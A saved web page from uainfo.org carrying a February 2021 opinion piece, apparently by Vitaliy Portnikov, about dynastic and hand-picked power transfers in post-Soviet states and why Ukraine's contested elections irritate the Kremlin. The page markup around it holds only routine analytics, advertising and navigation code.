

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1613391199-soyuz-spadkoemtsiv-chomu-ukrayinska-demokratiya-tak-dratue.html
body_size: 29381
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Союз спадкоємців: чому українська демократія так дратує Кремль</title>    <meta name="description" content="Вони не дали замінити процедуру ритуалом, імітацією демократії, а отже зробили важливий крок уперед від Радянського Союзу. І значення України тут є величезним" />
<meta name="keywords" content="Україна, Росія, СССР" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Союз спадкоємців: чому українська демократія так дратує Кремль" />
<meta property="og:description" content="Вони не дали замінити процедуру ритуалом, імітацією демократії, а отже зробили важливий крок уперед від Радянського Союзу. І значення України тут є величезним" />
<meta property="og:image" content="http://uainfo.org/static/img/1/0/10__19476_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1613391199-soyuz-spadkoemtsiv-chomu-ukrayinska-demokratiya-tak-dratue.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Союз спадкоємців: чому українська демократія так дратує Кремль</h1></header>
        <div class="meta hit">
            <time>16.02.2021, 06:06</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">930</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="423087" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><a href="/static/ckef/img/AFAA70F1-F6D4-4906-8EA5-EE2334C58F7C_w1597_n_r1_st.jpg" target="_blank"><img alt="" src="/static/ckef/img/AFAA70F1-F6D4-4906-8EA5-EE2334C58F7C_w1597_n_r1_st.jpg" style="width: 500px; height: 281px;" title="Союз спадкоємців: чому українська демократія так дратує Кремль" /></a><br />
<em>Під час голосування на виборах президента України 2014 року</em></p>

<p><strong><em>Президент Туркменістану Гурбангули Бердимухамедов <a href="https://www.svoboda.org/a/31099720.html" target="_blank">призначив</a> свого сина Сердара своїм заступником – віцепрем’єром (у Туркменістані президент також очолює уряд) і головою Вищої контрольної палати країни</em></strong></p>

<p>Про це для "Радіо Свободи" <a href="https://www.radiosvoboda.org/a/ukrayina-vybory-prezydenta-srsr/31100764.html" target="_blank">пише</a> Віталій Портников, повідомляє <a href="https://uainfo.org" target="_blank"><strong>UAINFO.org</strong></a>.</p>

<p>Це не перше високе призначення президентового сина, який за останні роки вже встиг побувати і депутатом, і міністром. Спостерігачі вважають, що нове рішення глави держави є доказом того, що він готує сина як власного спадкоємця. Так що прізвище наступного президента ви вже, напевно, знаєте.</p>

<p>При цьому Бердимухамедов – тільки другий очільник Туркменістану за 30-річну історію. Його попередник Сапармурат Ніязов раптово помер і не встиг подбати про спадкоємця, але призначення нового глави держави не обійшлося без арештів і порушення Конституції. Тепер Бердимухамедов намагається виключити несподіванки й залишити владу "у сім’ї".</p>

<p>Й у своїх намаганнях він не поодинокий на пострадянському просторі. Президент Азербайджану Ільхам Алієв – син свого батька, <a href="https://www.bbc.com/ukrainian/news/story/2003/12/printable/031213_aliev_death" target="_blank">попереднього</a> президента й багаторічного першого секретаря ЦК республіканської компартії Гейдара Алієва. Син президента Таджикистану Емомалі Рахмона <a href="https://www.bbc.com/russian/news-52336816" target="_blank">Рустам Емомалі</a> – спікер верхньої палати парламенту, тобто друга посадова особа країни. <a href="https://uainfo.org/blognews/1553091662-dinastiya-nazarbaeva-kazahstan-na-porozi-serednovichnogo.html" target="_blank">Колишній</a> президент Казахстану Нурсултан Назарбаєв передав владу найближчому соратникові Касимжомартові Токаєву. Подейкують, що в нового, поки що формального очільника держави конкуренція з дочкою Назарбаєва Даригою, також колишньою головою верхньої палати парламенту.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1611757971-nenavist-k-demokratii-vedet-k-degradatsii-pochemu-razgnevan.html" target="_blank">Ненависть до демократії призводить до деградації. Чому розгнівався Патрушев і до чого тут українська мова</a></strong></p>

<p>Бажання передати владу комусь із синів проглядається й у намірах білоруського правителя Олександра Лукашенка, який навряд чи випадково згадав про родичів під час виступу на <a href="https://uainfo.org/blognews/1613051125-lukashenko-nazval-usloviya-svoey-otstavki.html" target="_blank">засіданні</a> Всебілоруських народних зборів...</p>

<p><strong>Путін – не син Єльцина, але владу отримав із рук попередника</strong></p>

<p>А в Росії? Володимир Путін, звичайно ж, не є сином Бориса Єльцина. Але владу <a href="https://www.radiosvoboda.org/a/tayemnytsi-volodymyra-putina/29763290.html" target="_blank">отримав</a> із рук попередника, ба більше – вагому роль у визначені спадкоємця зіграли попередникові родичі, його дочка Тетяна Юмашева та її чоловік, який певний час очолював президентську адміністрацію. І це – яскравий приклад непотизму в нібито демократичній державі.</p>

<p><a href="/static/ckef/img/833CFF70-454D-4BD1-BBDF-93D64C07CE6F_w1597_n_r0_st.jpg" target="_blank"><img alt="" src="/static/ckef/img/833CFF70-454D-4BD1-BBDF-93D64C07CE6F_w1597_n_r0_st.jpg" style="width: 500px; height: 375px;" title="Союз спадкоємців: чому українська демократія так дратує Кремль" /></a><br />
<em>Володимир Путін (ліворуч) і Борис Єльцин, 1998 рік</em></p>

<p>А потім Путін передав владу своєму соратникові Дмитрові Медведєву, щоб невдовзі помінятися з ним посадами президента й очільника уряду. І зараз, коли мова йде про транзит влади в Росії, сперечаються винятково про те, чи залишиться Путін при владі довічно або ж вирішить передати владу комусь із власного оточення.</p>

<p><strong>Читайте також: </strong><strong><a href="https://uainfo.org/blognews/1609279457--natsiyi-chasom-uchinyayut-samogubstvo-2014-go-garyachi-ukrayintsi.html" target="_blank">"Нації часом учиняють самогубство". 2014-го "гарячі" українці врятували Україну, проте торік гору взяли "холодні" й "літеплі"</a></strong></p>

<p>А яку роль у всьому цьому відіграють виборці? Якщо говорити чесно – жодної. Від виборців вимагається тільки формально схвалити те, що вирішили за них, а в більшості колишніх радянських республік громадяни не мають навіть можливості проконтролювати й захистити результати власного голосування. Коли такі спроби здійснюють – найяскравіший приклад ми бачили після білоруських президентських виборів 2020 року – влада відповідає на протести силою. Справжнє очманіле середньовіччя!</p>

<p><strong>Значення України є величезним</strong></p>

<p>Отже, постійна зміна влади на пострадянському просторі за участю громадян відбувається тільки у п’яти колишніх радянських республіках (якщо не рахувати країн Балтії, окупованих СРСР 1940 року – суспільство цих країн ніколи не вважало їх частиною колишньої імперії). Це Україна, Молдова, Грузія, Вірменія та Киргизстан.</p>

<p>І в кожній із цих країн громадянам доводилося неодноразово виходити на вулиці, щоб захищати своє право на вибір.</p>

<p><a href="/static/ckef/img/CEF9774C-D0B1-4DB3-AACB-4F09C03EB4D3_w1597_n_r0_st_1.jpg" target="_blank"><img alt="" src="/static/ckef/img/CEF9774C-D0B1-4DB3-AACB-4F09C03EB4D3_w1597_n_r0_st_1.jpg" style="width: 500px; height: 317px;" title="Союз спадкоємців: чому українська демократія так дратує Кремль" /></a><br />
<em><a href="https://uainfo.org/blognews/1609182135-listivka-z-pomaranchevoyi-revolyutsiyi-zhoden-iz-tih-dniv-ne.html" target="_blank">Помаранчева революція</a>. Київ, Майдан Незалежності, 22 листопада 2004 року</em></p>

<p>Але в них – попри всі проблеми в розвитку, конфлікти з Росією або із сусідами, злодійкуватих олігархів і спроби політиків використати народний гнів – усе ж таки вийшло забезпечити один із найважливіших атрибутів цивілізованого світу. Вони не дали замінити процедуру ритуалом, імітацією демократії, а отже зробили важливий крок уперед від Радянського Союзу. І значення України тут є величезним, бо зміни у другій за кількістю населення колишній радянській республіці – важливий приклад для інших.</p>

<p>І це також пояснює, чому українська демократія так дратує Кремль.</p>

